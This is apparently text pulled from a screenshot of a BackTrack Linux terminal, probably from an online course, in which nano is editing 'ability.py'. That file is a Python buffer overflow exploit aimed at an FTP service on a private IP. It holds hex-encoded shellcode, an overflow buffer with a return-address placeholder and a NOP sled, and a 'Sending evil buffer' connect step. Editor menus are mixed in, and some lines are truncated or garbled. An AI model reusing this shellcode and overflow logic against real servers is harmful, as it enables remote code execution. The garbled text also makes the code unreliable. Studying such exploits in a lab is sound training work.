 root@bt: ~/BO - Shell - Konsole
Session Edit View Bookmarks Settings Help
GNU nano 2.0.7 File: ability.py Modified
"\x7e\x62\xe2\x1a\x11\x6a\x75\xf2\xbe\x7f\xb2\xf7\xf6\x0d\x59\x18"
"\x3d\x42\xe2\xe3\x61\xe3\xe2\xd3\x75\x10\x01\x1d\x33\x40\x85\xc3"
"\x82\x98\x0f\xc0\x1b\x26\x5a\xa1\x15\x39\x1a\xa1\x22\x1a\x96\x43"
"\x15\x85\x84\x6f\x46\x1e\x96\x45\x22\xc7\x8c\xf5\xfc\xa3\x61\x91"
"\x28\x24\x6b\x6c\xad\x26\xb0\x9a\x88\xe3\x3e\x6c\xab\x1d\x3a\xc0"
"\x2e\x0d\x3a\xd0\x2e\xb1\xb9\xfb\xbd\xe6\x36\x11\x1b\x26\x78\xcf"
"\x1b\x1d\xe0\x72\xe8\x26\x85\x6a\xd7\x2e\x3e\x6c\xab\x24\x79\xc2"
"\x28\xb1\xb9\xf5\x17\x2a\x0f\xfb\x1e\x23\x03\xc3\x24\x67\xa5\x1a"
"\x9a\x24\x2d\x1a\x9f\x7f\xa9\x60\xd7\xdb\xe0\x6e\x83\x0c\x44\x6d"
"\x3f\x62\xe4\xe9\x45\xe5\xc2\x38\x15\x3c\x97\x20\x6b\xb1\x1c\xbb"
"\x82\x98\x32\xc4\x2f\x1f\x38\xc2\x17\x4f\x38\xc2\x28\x1f\x96\x43"
"\x15\xe3\xb0\x96\xb3\x1d\x96\x45\x17\xb1\x96\xa4\x82\x9e\x01\x74"
"\x04\x88\x10\x6c\x08\x4a\x96\x45\x82\x39\x95\x6c\xad\x26\x99\x19"
"\x79\x11\x3a\x6c\xab\xb1\xb9\x93")
buffer = '\x41' * 965 + '\x42\x42\x42\x42' + '\X43' * 16 + '\90' * 16 + payloa$
print "\nSending evil buffer..."
s.connect(('192.168.95.137',21))
data = s.recv(1024)
<< back | track 4
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
Shell
mail
Buffer
Shell
root@ Shell Metas 1 2 19:33
udemy